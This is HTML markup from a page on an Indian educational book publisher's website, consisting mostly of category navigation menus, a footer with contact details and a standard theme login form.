<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="6a1c0319021c0b1908050501192a0d070b030644090507">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="4f3175d3ee" /><input type="hidden" name="_wp_http_referer" value="/siddhasana-yoga-asana/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
